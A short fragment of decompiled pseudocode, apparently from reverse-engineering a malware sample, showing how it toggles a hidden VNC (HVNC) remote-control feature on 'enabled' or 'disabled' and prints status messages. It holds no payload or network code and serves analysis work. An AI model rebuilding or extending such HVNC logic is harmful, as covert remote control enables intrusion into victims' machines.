 LABEL_52:
v36 = v83;
v37 = *v35;
if ( lstrcmpA(*v83, "enabled") )
{
if ( !lstrcmpA(*v36, "disabled") )
{
v52 = GetStdHandle(0xFFFFFFF5);
WriteConsoleA(v52, "HVNC stop detectd\n", 0x12u, &v72, 0);
}
LABEL_59:
v44 = GetProcessHeap;
LABEL_60:
v59 = lpMem;
v53 = v44();
HeapFree(v53, 0, v59);
v60 = (void *)NumberOfCharsWritten;
v54 = v44();
HeapFree(v54, 0, v60);
Sleep(0x3E8u);
goto LABEL_61;
}
v38 = GetStdHandle(0xFFFFFFF5);
WriteConsoleA(v38, "HVNC start detectd\n", 0x13u, &v74, 0);